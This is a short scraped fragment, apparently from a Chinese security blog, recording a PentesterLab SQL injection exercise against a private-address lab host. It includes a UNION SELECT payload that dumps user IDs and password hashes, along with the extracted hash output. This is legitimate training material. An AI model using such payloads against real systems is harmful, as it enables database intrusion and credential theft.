 192.168.123.41/sqlinjection/example6/?group=username union select group_concat(id,'-->',password),2,3 from users
本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 java安全漫谈相关文章 git
PentesterLab.com Home
id
1
3
7
11
1-->b9c0c04f409ba647e781dcbe933ee5f3,2-->b9c0c04f409ba647e781dcbe933ee5f3,3-->b9c0c04f409ba647e781dcbe933ee5f3,4-->b9
© PentesterLab 2013